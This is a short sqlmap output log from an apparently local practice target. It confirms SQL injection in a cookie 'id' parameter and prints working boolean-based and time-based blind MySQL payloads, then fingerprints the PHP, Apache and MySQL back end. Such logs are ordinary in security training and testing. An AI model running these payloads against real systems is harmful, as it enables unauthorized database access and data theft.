 Cookie parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 721 HTTP(s) requests:
---
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: id=5' AND 9865=(SELECT (CASE WHEN (9865=9865) THEN 9865 ELSE (SELECT 2392 UNION SELECT 2243) END))-- fBBH"+ORDER+BY+6945#; security=high; PHPSESSID=4bq2qmdt2kkomp9qfvp3ko9rhd
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)
    Payload: id=5' OR SLEEP(5)#"+ORDER+BY+6945#; security=high; PHPSESSID=4bq2qmdt2kkomp9qfvp3ko9rhd
---
[23:21:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.2, Apache
back-end DBMS: MySQL >= 5.0.12
[23:21:44] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 448 times
[23:21:44] [INFO] fetched data logged to text files under '/Users/leeyuxun/.local/share/sqlmap/output/localhost'
[*] ending @ 23:21:44 /2020-11-16/